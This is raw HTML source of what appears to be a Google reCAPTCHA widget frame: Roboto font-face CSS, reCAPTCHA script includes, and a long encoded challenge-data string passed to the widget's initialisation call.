  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0eXALVUG1u6QYjoSLG0w2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0eXALVUG1u6QYjoSLG0w2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0eXALVUG1u6QYjoSLG0w2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OoI8OHwqzDosKcw5/DoxYSw5vCs8KrwoILw6jCrhLCm8OIwrLCusKDwqcrMSXCsGZyasOufcKaaMKCBsO0XsO7w6NAEAXDnMKGbMOWZhF3A8Kvw4wLw63CqcKawqcww6jDs8O7w7/DtE1sQxhaVDxAOy7Dl8Ozw7DCrcO8WjxEAD7CtMKGKk55w75Zf2JYw7QBeS9YFMK9w7/CojIZaMOmWcOLY8K2w59bw7PDrS9qw5vDpsOLS8KWFcKHI8O/[base64]/[base64]/CvcOGDsOXw5VrwosOaMOvwqvDjcKmaT/CjTd1w5XDmSnDkmUEwrRUw7PCv08uVRQmw5HDvEVRwpLDusKew4ICwoUhw5DCk8KTVDQxNyLDm39fSMOHKMOEbUrCnMOyeEp2w6fDtMOPw7nCu0PDhcKJfnQMwoFdwo3CvETDiMOsw4PCrsKOwoLDvsK7wpJsdcKaPEJ/wpc7amRhw60Qwq7CqMO9w5dzB8KNSsODDMK+OVfChWrDqwMtw6vCjMOzbisuQmrDpCggL3vCgMKYT1rDmjnDlVTCqGoNw4pwbD/CqsODWcKNw5nCjsK1w5XChV8/JMKMfSHDocK0w5/CjyHCiDrClsOyW8O9VcKNw5lbwr/[base64]/A2DClApRw4jCtMK3dUTCpFBtNUnDnnzDjsK/DzR4aFjDs3hew5kowqPCtMOlwrnDt0bDk8KaX8ObwqTCvhQNwprChFHCvn0WXHPDj1ZRwpEzNsOMw4kSw7lHwrANw7Qfw5VkTcOnw6Q/w7zDgRcFCwDCn8KQbsO5IMOCw4gTEcO9SRfCjXAawpHCtBHDnUh5wpktw4YmJ0IBFjTDtALDssOgNsO4cTLDicKhw69MLzZmw43CjMKsS3rDjxdOw5/Dv8Kjwr/Dk8KcRsKLU2tcVDNcwqEuwpJIw7ZbwrDCpFnDu3LDljFjw5HDgxUHw7JAW2Rrw4nCihzDncKzNh1+C3PDiUPCmcKTJ2fCm8Oww6pkBSQtwooHW8KEGsKFwpxVwrg3UMOTdsKywq5owoXCl3/DlcKLwqASYsKJwqtobmfCiElDHMKiCsO9AMO2Z8KdUTrDhxbDmUjDoE/DrC3DpsOKw7VOwrVnwojChsK3w5bChHd8wpQRA8KPwo3DlMKrwrnChhwmSMKfW8K6w6kzIwXDh8OwwogXE8KzYsOpKGXDrcKkwqhEK0pXbwnChj/DhMKPOjjDmHArw4TCsGbCjCHCksKmUVXDrlPDsMOfFldBwrsrwo5AfcOHRQQJw4/CpiTClcKcDAzCh3bCnW5DwqzDpVXCr8OTwqnCujRvccKnS8KLw611bMKYw7wedcK7w5rCvg9dUDkgPGTCqCFpwrZDf1gPKSoAwop2wr3DjyM2F8OPZAHDvzzCklvDr8KoWcOiw4Z1Z2MmwoRLBkh/VsKhcDInw4/CthRSw69dEsK6IHIhD8OSwqTDscOOwovDmcOyaMOMwphYfsKbw43DlsK3wpXDg2kVWl7DjEw+wrnCvXzDrBYPwrQudMODwqbDkMKQw5XCmsKPEl7DpX8dw4LCrcK8DsK0w5hOwqnDgR7CnhHDqVDCpGdpaMKPYCXDjwV/[base64]/BDHDjMOKwqPCosOLGXHCk8Kvwo7ClEDDqGXDi8OAazENfcK6w7ptw6/DqnDDv8OOIcK9eSbDlEjChMK2N8OKAlkvw405SMOnwrstKMKmJBIvwqHCk8OnwodxwoMSUErDlngzwqLDrcK7wqDDlMKSwodlMgXCgsKcGXgjwoPDrsKzIwk6BMOqwrHCrDjDo8OEA2oow7PCmsKNJ8KuYxbCg8O7w4/DhMK5w6fDi2Jlw6VaAxQXw68QS1UaAnjDrcOJK3rCiG/CoFHDgMOpLWXCu8KcHBjCmlHCgV9+CMOcwqjCqUzDgE0zMUXDtHvDk8KhwqY0KlhVasKUWMOUwoTDo8OSfFLDpTzDhsOIP8Oaw43Di8K/ezfDskTDnilKwo7Ck8OxIsOIdR9cXU3DosKTOsOfA8KhIU/CrMKZNsK7ZTHDly/CtMK8AsKOw7UowqvCpsKOw6zCqElJHX/[base64]/CksKfw4bCiTPDlcKRwqzDkcKZYMOfTFtNw63ChQ8mb8KWw4/DicKBwrTCmsKGTcK0w5DDmMKkVMOEwovDr8KlwpvDnHcbKxM3woHCkivCj1wIw5ADcRBkwqkJSsKEwrx/wrHDsMOBB8K6RyV2S3nDuMOWdAcGXMKQwo5tPcOYwp/CimwdYMKMAcO/w4DDuRnDpMOgw7RgAMOOw5DDtSJbwovCu8O4wpcnIhRdc8KaUV/CiEgDwpkow7LCij3ChkfDjMK/w5AFwrvDi0LCsMK/[base64]/ChQ3CjsKOIBDCoic8wpXClsO/[base64]/CmSLCjMK/[base64]/w7fDrsKQw4fChzDCrk3CjA7Dhj/DocOLwonDtcORwpVcAzU7AhJwZ1zCvizDocOfw4bDs8KFYcKsw4VKLyfCvlA1bwfDtVRUZsOEK8KJAyHCjVzDlzfChVLDozTCpMObBWUswq7DlMOofETCt8OWNsOxwo8jwpLDrcOgwqvCiMOrw4PDscOYFsOKV37CrcK8TnYbwr3Djz/CqsO5CMKiwooFwo/[base64]/Cs8OCw6ZQPj9LwonDjcK1O8OgKsKxwq/DgcOGVgsLIBbClyDCjsKaQcOGZcKZC1DCicKISsOyT8KiCsOnw4HDtB/DoXgrRsOAw63CqjLDqT0ywonDo8O7w47Cj8KiJHzCv8KMwqwCwoPCrcObw57CrxzCjMKVwqzCuxTCkcOkwqTDu3bCmcOqalfDscKEw5HDtXXDmlbDhAcpw4lWEcOSeMOiwqnCmUbCsMOow68JfsKDwr/Cu8K4HGY5wqbCiXXDssKOwopvwok1FMK3DsO7LMO/[base64]/IsKZAsK+wpnCs8ObS28CDmfDnMOyNcOqw5dQPcOwfW/DmcO/GsKACz3DomzCtMKGw5XCs2jCvcKODsONw7rCu2EmCjPClA8owpLCrMKYZcOATcOJEMKqw5PCp3rClMOtwrLCscKyD1FPw6fCuMOkw7fCvBskRsOBw6PCmTxewr7DhcKZw7vDgcOLwpDDssOPMMOOwo/Cqk3DqH3DgDANw5dfwqbCqVwXwrXDo8Khw4DCuB1tJxV1WcOVZsK0UcOEcMKQSAxSwqV3w5wTw4ZmNxHDsk8uIcKnOsKWw5wLwqjCssKMY1XDvWV5w54FwrLDhkhcwq9Kwpk/EmvDvFZlJmxew7jDm8OHRcKlNQ7DhMKDwr17w5rDtsOtA8KDwrhUw5YZP2w5w5h/BAjCgDbCuTjDu0LDgRPDpmFHw5TCpgPDtsO/[base64]/[base64]/[base64]/CpxvDsMK7ecOQw7/CnMOpIjVMwo/CvMOlZEXChl9Aw6rDtSo/wrQBDVHDtBRCw40LMCnDuwvCok/Cil9hEl8JXMOBw61FDsKhCTbDu8OtwrvDtsKxbsO4fMKhwpvDrT/Ch8OsV3YMw43DmgzDt8K9GsOyGsOow6rCt8KlM8KWwrrClsOvMcKUw6HDtcKJw5fCjcKxBHECw77DiFnDiMOhw58HScK0w5dFI8KuAcOEPDPCtMOsGMKscMO1wrMLTcKXwrnDpkV7wo45FzAHJsObfRHCkn0kF8OZQsOMw6TDiTDChATDnUYcwpnCmjcowp/CnAtYHxPDmsO+w6Yuw41ENRfCiGthwrfCkHkjNHPDmcOKw57DnSlpScKHw4EFw7XCg8KVwoPDmMOwPsK2wpQzCMObVcKOP8O7EXR2wqHCusKpKsOiehlBP8OrGjXDksOQw5M7BirDjVfCsRvCuMO+w47DpAfCph/[base64]/DmQjDpMOjw7EHL1LDq2fCmcOVw492AHArwoEYVDnDujfCjsK+Yx8OwpvDkysucEMkcEJ4a0LDtDNFw7otwrBpPsKZw5pYWMOBQMKNw5Z8w7YDeQx6w4jDvkJ8w6lbH8Ofw70RwoLDu37CpDMYV8OQw4BAwpJPWMO9wo/DuzPDkSTCkcKRw4fDnSVNZ21aw7TDmhE4wqjClAfCoAjCjHcsw7tVXcKRw7YZwrFiwqc0AsKvw6LCsMKww7wdTh/DtsKvEgsmXMKdCMKydwrDhsOndMKVMgksZsKIRkzCpsO0w6TDrMOTKhnDtMO0w73DncK3OhI1wrTCvG7CmmI5w4ogG8O3w6o+wqIrAsKcwpLDhznCjgM6wq/[base64]/CvMOqw6TDvmRIwok+wrbDtsOKw4YSwoHDvcOPd1orwrhfNzAYwqTDl3xoLcKhwo/Cilhfd37Crk5Nw5zChlpVw7vCpsOvcBFpQQnDsTzCkjAJQhljw7N7wrcPFsO+w67CgcKbSFNcwqBYQB/[base64]/[base64]/DkcKWd8O5w5HCvVc1e8O9wqDCn8OeFVHDshB9PcOPKXBhw7fDjcOOAH3DmXQ7d8OTwqM3TGJsdijDtcKhw4l1eMOtI1/CqCPDp8K5wpJDwpAAw4XDoHLDhVI1wqXCmsKKwrxvJsKWXcONPSPCt8K9HEgRwp9iIFYbZlTCnsKTwocMRmtYPcKEwqjCiFPDssKmw40nw5JawoTDhsKMHVcbBMOrJkzDvRPDhMOswrVeMEPDr8KVFmPCu8Kfwr82wrZ1wolmWXjDnsOJacOOd8KSImh/woLCs10mIEjCr2w/dcKCSS8pwonCjsKsQnHCksKiZMK2w6nCscKbB8KmwpUWwrPDmcKFIcONw5LCmcKyQ8K4KUPCnBnCoAgYc8KEw7zDr8OUw51Uw7o0KcKSwpJFEC/Dli59LMO2DcOHCgg8w4dBYsOAZMKLwpTCq8KQwqZnSwLDr8OqwoDCvErDghnDhMK3NMKCw73Cl1TDh1DCsnLDgyBjwqxIVcKlw7rChsOFwpsfwqHDvMK8dhxhwrsvfcOFJVVvwok+w4XDv1tYLV7CryjCosK/wrRYL8O+w4Rrw54aw63Ch8Kmc1QEwoXDq19NdcKUFsO/[base64]/CsxQEKGprwqvCtVfDncKfU8O8wrE+D8K5NcOUwpPCmHteRnBtPcKzw7UlwpxiwrAKw4nDmgbCsMK1w4UEw6vCtGE6w6wcd8OoOXbCosKyw4TDqg3DmMO9wovCuB5zwp9nwopNwql0w7cnA8OfBGXCoGrCvMOWAlTCssK/woHCnsO0My1Ow73DvzpXQyXDuXvDuXJ6w5ZBwrDDu8OIAh98wpYkSsKoIEjDnS1EKsKIwoXDqnTCmsOhwrRYQhnDtQFSPUjDrH4Yw7rCsVFYw6zCjsKTb2DClMOUw5jCqWJxI39kw59TDzjCrEg2w5fDjMK1wq3Ckw/DscO5MHbCu3HDhk59B1slw7otHMO4DsKjwpTDkBfDuzDDsUd5KXM+wqZ9JsKswqE0w7w3Tw5YNcOTJl7CpcOeAFYGwrPCg33CkGzCnm/Cp3IkXz0Bw6hCw7zDh33DukTDmsOywqE+wrHCkhAmLVNRwrvCriBUKhs3BT3DlsKaw7ZKwrFmw59ULsOUKsKnw7tewoEzQSbDhsOLw7BHw6fCuxcsw5kNcMK2woTDs8KuZMKnEGrDu8Kvw7rDsSRtcXkzwpwFMcKKBcKCd0LCiMOdwrTDvsOFKsOBKmcKE2Nswq/Cm34tw6fCuwLCh184wqnCqcOkw4nDkDvDs8KXIWUoDcO2w5XDjn4OwqfCvsKBw5DDq8K6JWzCrj1FdhV4ZFHDmS/CvzPDjV85wqlPw5fDosOkY34nw4nDg8O1wqBlVHnCnsOkY8OgW8KuBsKDwrUmOxwZw7hyw4HDvkXDssKrfsKnw6bDlMK2wozCjwJ/N19pw5kFf8K5w6lyPg3DlDPCl8OHw6HDu8Knw7XCl8KXN1vDn8OhwqbCtA3DosOJBk/DoMO/wrvDnQ/Ct0sOw4pAw7LDgMKVHT4ec0rCkMO5w6bCksK+DcOSb8OVEsKxQ8KpHsOrfSbCllBoN8O0w5vDm8KWwo7Cs1ozC8KVwqLDvcOzaWsEwr3CnsK3OnzDoCsDT3HCsHsoNcOPIinCqSkgbCXCi8K+WijCsGASwq5sIsOIVcKkw7nDusO7wrpzwo3CtT/CgsKzwo3Dq2crw6/[base64]/[base64]/DtEkmw5kJOsOdw4BlwpvDk8OMwrtBawMMw7vCgMOAbX/DjcKrHMKMw6IwwoExAcOORsOzCMKywr91eMORUz7CrEBcGX58wofDvl4Qw7nDj8KcZcOWasKowoPCo8O+cULCiMOqDl1qw73CqsOybsKLZyDCk8K0dSfDvMKEw51/wpF3wq/[base64]/[base64]/CjMOPRMK4ZT4fwrk/w5Ylf8KJw7c/JzJIw5JkYE03KMOGw5/Cn8OXa8O2wqnCtxLDkDTClQzCrRdheMKEw787wro3w5QOwqpMwonDpSHDqn5hPR9pdSrDvMOrZcOTIHvCicKpw7pOAR42FMOsw4g/[base64]/CtcO7w4UqFsOwVcOaJg/DrMOrw5x/OcKwJh5hRcO7NwnDiyQLw6suIcOqOcOewpJWehs4dsKxXynDvh9SXQ/Ci3nCrCBLYsKnw7rCv8K9aDgvwqsFwrxEw4ENRQw5wqc0woLCkGbDh8OrH0c4N8OiFD00wqQ7fVcNJQo6Oi4rGsOkScOlTMO2JgPCpCDDqGkBwoRKU3cEwpDDtcKjw7/DusKfXl7DlzVDwr95w61SdcKuS1PDnEorYMOcWMKAw6jDnsKlUHpXB8KABkcmwo7Ckn8LKEVZSGZzTmQYTMK5TsKowq0lM8OXUcOKGsKuXMO3EcOfZMKcOsOEw4sRwqMXb8OKw4RrcyEmCmRWNcK2WRFsHExuwoPDlMK/[base64]/Dr8OwFyvCqh/Cr8KYA8KJEU7CpMOrKsORwoF0LFV9OcKzwpkjw7fDrhkowrnCiMKdP8KUw60rw40bGcOiEwLCn8KmDsOOGghfwoHCtsO0J8KkwqwswoR2aSlfw67DhQwFKcOZAcKvdGQ0w6s7w5/CusOeCsOMw4d/HcOqCcKDRRp2wq3CgMK4KMK6D8KsesKOTsOOTsKFHkojIcKCwo8vw5zCr8K/w6piDh3CiMOUw6XCjBNYEFcQwq/ChUILw4bDrWDDksKVwroVeB7DpsKhHSTCu8OqcUjDkFTCk2AwdcKzw4rCpcKOwqVfcsKsfcKvwrsDw57CuD5VQ8OHfMOJaCNswqbCtiVawpM6CMKBAMKuJknDumAEP8Otw7bCnRrCpcONQ8O2QHU7XmcSwrwGCCrDhDgFw7rDkz/ChWloBgjDtA7DgcO0w4Ezw4TDmcKzK8OQTR9FR8ONw7ArLRrDnsKyPMOSwqrCmw5pHMOIw6ptQ8Kaw5MjWS1bwox3w6LDjkgbUsOyw5nDt8O6JsK2w6pjwoNxwpd/w7BkNiIUwqrCh8O/TAzCmBYEXcOwF8OzE8O4w5IQLD7DmcOWw57CmsO+w6LCnRrCtDTDoSfDl27DsATClsKOwq7DkT7DhXpLOsK9wpDCkyDDt1nDl04Tw4Q1wpnCu8KPw4/DiCsJYcOvw7LDmcKCecOJwozCvsKKw5TCvAZ4w6Zwwodtw5JnwqvCnRNvw6N1BEXDkcOKEW/DokXDusKJE8OMw5FWw5MZJsOKworDlMOSAV/CtyM8Lg7DpCNxwrwUw7vDmjMBA0PCgl0yH8KtUTxkw5hOCQZxwqDDrMKnBU9Bw7luwodqw4YSPsO1e8O9w5jCnsKlwrvCt8K5w5VKwp3DpCFkwqPCtA3Ch8KTAz/DjnXDuMOTK8KxeAk4wpcSw7RWenbDkg47wqMWw4RfPFkwLsO9L8OAZsK3McObwr9tw7DCnsK5L1bCsX5awrYxVMKnw6TDgQc6CETDlCLDq1xGw4/CjSUMbsOYOz3CoErCqjoITDbDp8KWw61YcMKXCsKkwpd/wrwUwpQnMUZzw6HDpsOuwrLCrURuwrLDjn8nGR12JcO2wofCjlvCsHEQwrjDqV8nHVkCJcO0CFfCrMOHwpHCjMOaNgLDpiJdS8K1wp0aBCnCj8Kcw511eXltUcO1w67Cgw3DjcOJw6FUYTDCsH9/wrd+woFGOsOJKyzDtkPCqsK5wr8+w4ZMKBTCs8KEI2/[base64]/wpTDv8Oaw5HDpMOnAhkcQcKJwqbCsMO9WSDCkcOOwrfChTXCi8OowrnCtMKLwopMLB7CnsKDG8OWYDzDocKpwpvCkC0GwoLDlWoPwqvCgTttwqrCkMKqw7V2w5RfwozDsMKeWMOLw4zDtDVFw5Msw7Vaw6TDqsK/w70bw7MpJsODIWbDmHLDvcKiw5kow7k4w41hw5I5XS13NMOqP8KrwporMG3CrQ3DqcOFR3UxHcOvQXZ/w6AWw7rDjMK4w7LCqcKqIsKjX8O4aCHDrMKGKcKCw7LCosKYI8OUwr7ClXrDl2vDhETCs2ksJcKxRMOjaWXDjsKDfl0awpzChj/CiVcpwoTDv8KUw48hwrHCrsO7EsKXGMK4A8OwwoYGDQvCnGhtXALCk8O9bzohBMKfwo0ewoknV8ORw6FWw694wqZMfcOaEcK/w7FJRDF8w7ZUwobCq8Ofe8O7ZzvCmcOLwp1fw6zDjMKnc8OMw4jDqcOAwpkuwrTChcOCBW3DjEEsw6nDo8KZZHBNaMOII2PDtsKHwoBew4rDkMKNwpxOw6fDsm16wrJew6EDwp0sQAbClk/Ct2jCp1LCucO8N0rClHcSecK+X2DCpcOgwpRKMRtuV091BMOLw7DCg8O0H1zDiQRMD2MGI3fCmXIIeQYbHi4KVMOXKF/[base64]/CuTnCix4lw7/DjAsWwrfDpVFKwoHDjmVJw47DnyM7woNUw4EEw7tPw7B4w5c/CcKYwp3DoEfCncORIcKAc8Kuw7/Dki1UCikPUsOAw4zCmMOwEcKDwqdJwrYkASZswoXCm1M+w7jCjD9ew5PCsR5Uw7kewqXDiAErwqRaw7LDosKDLWrDngEMb8OpTMOOwpvCh8ONcw07NsO6wr3CggjDo8Kvw73Dj8ONeMK0KhMbfiIawpzClXRkw4nDksKJwoV/[base64]/DvTsLTMOkfnQswobCmWPCk8KjJGrCklBYw4FTwqPCicKPwoPCncKYfyPCsHPDu8KMw5LCssOQeMOXw74Rw7bCusO6fBEtd21NEcKrwpfDmnLDhGLDsggywo4yw7TCh8OnEMKODQHDq3AjYsOkwoHCuEJuGHAgwoXCjid4w5hWTGLDvS/Cvn4DOsOaw4/DhMK8w6s2H1HDg8OOwp3CosOcD8ORWsOycMK/w6/Dq1vDuQrDpMO+CcKYIQDCszFFCsOUwpIDHsKjwpg6OcOsw4F2wo0KGcOewoTCpcKgWDosw6PDj8KgBWnDnlrCpsOFPjHDhS9uBitRwrzCsE3DhjXDtDtQVlHDo27ClUNKRBcsw6/DmsORa1rDi2IGC1ZCVMOhwovDj1N9w5EPw4wzw7kLwprCrcOYJBvCisOCwpENw4DDt2MhwqBaCnZTb3LCuTfCnlojw7UvQ8O0Bigpw6XCrsOkwobDgSJFKsKIw7ZRbnEowqrCnMKOwq/DiMOuw5nClMOlw5fDiMKKWFxAwrTCmx8lPxfDjMOlAcKzw7/Dt8Khw4B2wpvDv8KCwqHCp8OJGzrCgyhqw7zCqGXDs0TDmcOtw6YiQMKUSMK/e1jChidOw47CicOIwrxmw6nDscK1wpzDlmk4M8Oowp7CpsKtw49DH8O9QVHCoMO6MQDDuMKKfcKWX11zfF8Dwo0AajlccsOMPcOtw5bCvsOWw70bYsOIVsKYFmF0LsKhwo/[base64]/Cv8OywqJHShUuPXvCoS47wrjCgsK3w7LChm1VwrLDmhZ/w6LCpghbw4ccV8OZwrJVHsOpw4UWWn0kw7zDu2gqNmc0IcKgw4lDCiQoJsKnYx3DscKIUn/Cg8KHFsOBHVLDq8KWw6QpRMKAwrdKwpzDnS86w4rCmyXDu3vDgsObw5/CiiU7OsO+w71XVwPCk8KgLEs7w5EzJMOASmBHTcO9wotOYMKpw6fDrl3Cr8K8wqQEw6d0CcONw5IGYkVlbTFbwpcPIivDg3Y0w5jDpcKPa2M3ZMKWBsK6MSVVwrXCvmNxTj9DNMKnwpXDnjYEwqJ/w7pPPGjDiUzCv8K7FcKiwr3CmcKAwrHDo8OpDhnCqsKHRR7Ck8OPwoofwrrCi8KBw4EjYsODw55WwokUwqvDqlMfw7VARsOnwqYxHMOOwqPDssOQw6Vqwq3DhsOFB8OEw55WwqTCixwCJMKEw5UJw6XCtFnClXzCrxU/wrddQTLCj1LDjT0JwrDDosOUdwpQw5toCnvCs8OBw4TDhB/Dgx/DhAnCvsOhwrF5wqMZwrnCvSvChcKuW8OAwoJLeC5IwqUMw6NjUWQIUMKkwp8BwqnDmg1kw4PDvjvDhmLCqnI4wrjCqMKqwqrCrlI9w5c/w7pqScKfwqvCtcO0wqLCk8KaamsmwrXCncK2Uz3CkcOEw4sgwr3DlcOFw60SLnTDsMKBGy3CjMKVwrxQLRNNw5cWI8Olw7zChMOVDXQdwpYpWsOIwr9bKw1sw5phQ2PDrcKDZSPDlEMNcMOfw7DCjsKgw5vCosO/wr50w5PDr8OrwpRQw6nCosOPw5vCg8OHYDoBw53CpsO5w4PDpCIxOFp3w7fDosKJKS7DiCLDjcOQSSTCqMOBeMOFwofCosOpwpzCr8KXwqYgw5YnwrMDw4nDsHDDinfDpF/CrsK1w7/[base64]/OWpUUXw3IMKhwrrCsn3CgcKsw73DjHvDocOOEy7CnShpwqdHw5ZDwp/CtsK8w4INXsKpbQ/CgB/CjhLChDjDpURxw6vCj8KRNg4Yw65DRMOQwpI2V8KtQkBbdsO0acO5VcOvwrnCrEjDt08sJsKpIxrCgcOdwr3DuUg7wrxNPsKlJMOJw7rDqSZew7fDv25ew6bChcKGwo7DhsKjw6/[base64]/aWcNORoGAsKvwovCrwInw5vDnAnCkyvCm0Ffw6TDrMOMw6Vtb30rw5/CvGfDvsK1OXoQw6NhccK/w6Rrwp9zw5zCiWrDkk4Bw74bwoROw5PDp8O+w7LDusOEw496LMKUw6HDhjvDosKeZlfCq0TDqMK+IT3DjsKUZFzDn8Oqw4gYVz06w7fCtWgPU8KwT8KHwqzDog3DjMOiccOUwr3DphdRNwHCti/DhsK/w6pXwoTCucK3wqTCrhrChcKEw4LCkUkxwqfCgFbDr8KNGFQVXB7DucOqVB/DrsKDwpkmw6PCgGQpwolCw7jCvFLCnsOkw53DscO4FsOkLcOVBsOkEcKFw7Vfa8Oxw6TDmTJ+VcKbIsKmUMOML8OULg/[base64]/DtEVBw5fCo8KnAsK9wofCpsKLwoEfOcO2FsKBwqhkw594TkYvHzLDkMOCworDpEPCiz7CqUnDkGIpWVwaYVvCgMKkYQYBwrbCpsKEwqUmPMOxwq0KTnXCvxocw5PCtsKSw6XDqglcUzvCgytiwqgMNcKfwrPCpgPDq8O/w4EowrsUw6FJw5ItwrXDvcOmw5bCmsOeC8KKw5RJw4XCljsOV8OXWMKSwrjDhMK8woLDusKpbcKdw5bCizBUw7lPwoxKPD/DmEPDljk/fi0kw75zHcOzEcKCw7lODMKlF8O/[base64]/[base64]/woHCgsOzb1zDvDzCv8K9Qxxow4JRc3HCr8KyE8K5wpRzw79hwrvDl8OHw5tSworCpsODw7TChHR4VTvCssKqwrTDjGxbw4RRwpfCt0FcwpfCmFbDgsKbw594w5/DmsOqwr0qUMOiGMOnwqDDqcKrwqdNdHBlw45nwrjCjSDCtWM7fQJXBy3CkMOTCMKNwqZ5B8O0VMKfRSlLe8KmFxsaw4A8w5gbPsKkVcO+wqDDu3vCvgUHOsK/w7fDoFkDdsKEIsOsUlc0w6rDgcO9SRzDocKpw4tnVS/Dq8Ovw4thacO/dVTDugMpwqpRw4DDqcO+YMKpw7PCncKkwr/CnEtxw4nDjsK9FDfDnMKTw5dmCsKOFi1CJcKTRMKow6PDtHEnAcOId8OGw77ClALCosKIfcOLOyLCv8KlLMKxw50YQRgTNsKGZsOSwqXCv8KPwp8wb8KNLcKZw6BDw77Cn8OCM0/Djhszwoh1V2Fxw6fDj37CicOQRUxew5YlPlzCmMO4wojCj8KowojChcO/w7PCrg4uw6HCvV3CnMO1wqwEGlLCg8Ouwr7DuMKuwoJCw5LDoy8oVDnDvzXCv3gMR1LDhQQrwqPCq1UKN8KhL1lFdMKjwqDDkMOmw47DhUAsTcK/I8KOEcOiwoQxKcKWIMKpwoTDlBnDtcO0wrwFwoDCkTNAE1jCq8KMwoFiJDo4w4pswq49UMKkwofCrCAjwqErMDbCqcO8w750woDDrMKBXMO8ZzBeBh1SaMKMwqnDlMK6bSRCw5hCw5vCscOLwow0w5DCrH47w6HCvGbDn0PCj8O/woIgwoDCv8O5wp0+wp3Dn8Onw77DucO0bcO7dHzDlUF2wpnCucKOw5Q/wpvDhsO6w6Q0JDDDh8OQwo4Pw61cwrnCshFnw40BwrbDtUV2woR0PkDDnMKsw6gOCUomwoXCscOXJ3tWNMKOw7UYw5dCcC4BaMOLwq8xPU5FTBYTwpt8Z8Ofw654wp0uw4HCmMK/w4N5EsKgTnDDn8Oow77CjsKhw7FpLMO1dMO/w4TCmh9MI8Kow4bDs8KfwrsbwpXDvQ8NZcKtU0MTCcOpwpkRAMOGc8OOQHTCmnRGF8KPVg3DtMOCEQrCiMKuw7vDvcKGCsKDwpTDmVTDgMO0w7DDgiXCkFbCu8OyLcK0w48XShNxwqocChUHw7bChMKSw4fDlcKZwp/[base64]/wqjDpcKqU